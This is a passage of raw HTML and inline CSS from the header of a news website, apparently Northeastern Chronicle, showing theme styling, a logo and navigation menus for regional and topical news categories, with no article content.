.tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:15px 20px 16px;color:#0a0a0a}.tdi_52 .tdb-menu>li .tdb-menu-sep,.tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#0a0a0a}.tdi_52 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_52 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_52 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#0a0a0a}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#0a0a0a}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_52 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_52 .tdb-menu .tdb-normal-menu ul,.tdi_52 .td-pulldown-filter-list,.tdi_52 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_52 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:15px 18px 16px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_52 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:12px 15px 13px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_52 .tdb-menu>li.current-menu-item>a,.tdi_52 .tdb-menu>li.current-menu-ancestor>a,.tdi_52 .tdb-menu>li.current-category-ancestor>a,.tdi_52 .tdb-menu>li.current-page-ancestor>a,.tdi_52 .tdb-menu>li:hover>a,.tdi_52 .tdb-menu>li.tdb-hover>a,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_52 .tdb-menu>li>a:after,.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style><div id=tdi_52 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-navigation-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7256 tdb-menu-item-inactive"><a href="https://www.northeasternchronicle.in/news/category/northeast/"><div class="tdb-menu-item-text">Northeast</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106337 tdb-menu-item-inactive"><a href="https://www.northeasternchronicle.in/news/category/northeast/assam/"><div class="tdb-menu-item-text">Assam</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8684"><a href="https://www.northeasternchronicle.in/news/category/guwahati/"><div class="tdb-menu-item-text">Guwahati</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8677"><a href="https://www.northeasternchronicle.in/news/category/northeast/manipur/"><div class="tdb-menu-item-text">Manipur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8678"><a href="https://www.northeasternchronicle.in/news/category/northeast/meghalaya/"><div class="tdb-menu-item-text">Meghalaya</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8679"><a href="https://www.northeasternchronicle.in/news/category/northeast/mizoram/"><div class="tdb-menu-item-text">Mizoram</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8680"><a href="https://www.northeasternchronicle.in/news/category/northeast/nagaland/"><div class="tdb-menu-item-text">Nagaland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8681"><a href="https://www.northeasternchronicle.in/news/category/northeast/sikkim/"><div class="tdb-menu-item-text">Sikkim</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8682"><a href="https://www.northeasternchronicle.in/news/category/northeast/tripura/"><div class="tdb-menu-item-text">Tripura</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8674"><a href="https://www.northeasternchronicle.in/news/category/national/"><div class="tdb-menu-item-text">National</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8673"><a href="https://www.northeasternchronicle.in/news/category/international/"><div class="tdb-menu-item-text">International</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95115"><a href="https://www.northeasternchronicle.in/news/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1699"><a href="https://www.northeasternchronicle.in/news/category/entertainment/"><div class="tdb-menu-item-text">Entertainment &#038; Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7260"><a href="https://www.northeasternchronicle.in/news/category/jobs/"><div class="tdb-menu-item-text">Jobs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8687"><a href="https://www.northeasternchronicle.in/news/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95114"><a href="https://www.northeasternchronicle.in/news/category/horoscope/"><div class="tdb-menu-item-text">Horoscope</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95111"><a href="https://www.northeasternchronicle.in/news/category/crime/"><div class="tdb-menu-item-text">Crime</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7309"><a href="https://www.northeasternchronicle.in/news/category/science-technology/"><div class="tdb-menu-item-text">Science &amp; Technology</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7308"><a href="https://www.northeasternchronicle.in/news/category/economy/"><div class="tdb-menu-item-text">Economy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95112"><a href="https://www.northeasternchronicle.in/news/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95113"><a href="https://www.northeasternchronicle.in/news/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95110"><a href="https://www.northeasternchronicle.in/news/category/articles/"><div class="tdb-menu-item-text">Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7021"><a href="https://www.northeasternchronicle.in/news/category/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-96098"><a href="https://www.northeasternchronicle.in/news/category/teer-results/"><div class="tdb-menu-item-text">Teer Results</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>.tdi_56{min-height:0}.tdi_56>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_56:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_56:before{width:100%}}.tdi_56{z-index:999!important}</style>
<div class="tdi_55_rand_style td-element-style" ></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{padding-bottom:10px!important}.tdi_58 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_62{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_62,.tdi_62 .tdc-inner-columns{display:block}.tdi_62 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_62{margin-left:-10px;margin-right:-10px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_62.tdc-row-content-vert-center,.tdi_62.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_62.tdc-row-content-vert-bottom,.tdi_62.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_62.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_62.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_62{margin-left:-8px;margin-right:-8px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_62{margin-left:-6px;margin-right:-6px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_64{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>.tdi_65{padding-top:13px!important;padding-right:20px!important;padding-bottom:16px!important;padding-left:20px!important}@media(min-width:1141px){.tdi_65{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_65{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-top:10px!important;padding-right:15px!important;padding-bottom:13px!important;padding-left:15px!important;display:inline-block!important}}</style>
<style>.tdi_65 .tdb-logo-a,.tdi_65 h1{align-items:center;justify-content:center}.tdi_65 .tdb-logo-svg-wrap{display:block}.tdi_65 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_65 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_65 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_65 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_65 .tdb-logo-icon{top:0px;display:block}.tdi_65 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-logo-img{max-width:220px}.tdi_65 .tdb-logo-text-title{font-size:20px!important;}.tdi_65 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northeasternchronicle.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779-300x180.png" src="https://www.northeasternchronicle.in/wp-content/uploads/2021/07/tneclogo2.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_67{width:80%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_68 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68"  style=" z-index: 999;">
<style>.tdi_68{margin-right:-5px!important}</style>
<style>.tdi_68 .td_block_inner{text-align:right}.tdi_68 .tdb-menu>li{margin-right:20px}.tdi_68 .tdb-menu>li:last-child{margin-right:0}.tdi_68 .tdb-menu-items-dropdown{margin-left:20px}.tdi_68 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_68 .tdb-menu>li>a,.tdi_68 .td-subcat-more{padding:0 5px;color:#000000}.tdi_68 .tdb-menu>li .tdb-menu-sep,.tdi_68 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_68 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_68 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_68 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_68 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_68 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_68 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_68 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_68 .tdb-menu>li>a,.tdi_68 .td-subcat-more,.tdi_68 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:14px!important;line-height:3.8!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_68 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_68 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_68 .tdb-menu .tdb-normal-menu ul,.tdi_68 .td-pulldown-filter-list,.tdi_68 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_68 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_68:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_68 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_68 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdb-menu>li{margin-right:15px}.tdi_68 .tdb-menu>li:last-child{margin-right:0}.tdi_68 .tdb-menu-items-dropdown{margin-left:15px}.tdi_68 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_68:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_68 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_68 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-menu>li{margin-right:8px}.tdi_68 .tdb-menu>li:last-child{margin-right:0}.tdi_68 .tdb-menu-items-dropdown{margin-left:8px}.tdi_68 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_68 .tdb-menu>li>a,.tdi_68 .td-subcat-more,.tdi_68 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:3.4!important}.tdi_68 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_68 .tdb-menu>li.current-menu-item>a,.tdi_68 .tdb-menu>li.current-menu-ancestor>a,.tdi_68 .tdb-menu>li.current-category-ancestor>a,.tdi_68 .tdb-menu>li.current-page-ancestor>a,.tdi_68 .tdb-menu>li:hover>a,.tdi_68 .tdb-menu>li.tdb-hover>a,.tdi_68 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ea1717}.tdi_68 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_68 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ea1717}.tdi_68 .tdb-menu>li>a:after,.tdi_68 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_68 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-navigation-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7256 tdb-menu-item-inactive"><a href="https://www.northeasternchronicle.in/news/category/northeast/"><div class="tdb-menu-item-text">Northeast</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106337 tdb-menu-item-inactive"><a href="https://www.northeasternchronicle.in/news/category/northeast/assam/"><div class="tdb-menu-item-text">Assam</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8684"><a href="https://www.northeasternchronicle.in/news/category/guwahati/"><div class="tdb-menu-item-text">Guwahati</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8677"><a href="https://www.northeasternchronicle.in/news/category/northeast/manipur/"><div class="tdb-menu-item-text">Manipur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8678"><a href="https://www.northeasternchronicle.in/news/category/northeast/meghalaya/"><div class="tdb-menu-item-text">Meghalaya</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8679"><a href="https://www.northeasternchronicle.in/news/category/northeast/mizoram/"><div class="tdb-menu-item-text">Mizoram</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8680"><a href="https://www.northeasternchronicle.in/news/category/northeast/nagaland/"><div class="tdb-menu-item-text">Nagaland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8681"><a href="https://www.northeasternchronicle.in/news/category/northeast/sikkim/"><div class="tdb-menu-item-text">Sikkim</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8682"><a href="https://www.northeasternchronicle.in/news/category/northeast/tripura/"><div class="tdb-menu-item-text">Tripura</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8674"><a href="https://www.northeasternchronicle.in/news/category/national/"><div class="tdb-menu-item-text">National</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8673"><a href="https://www.northeasternchronicle.in/news/category/international/"><div class="tdb-menu-item-text">International</div></a></li>
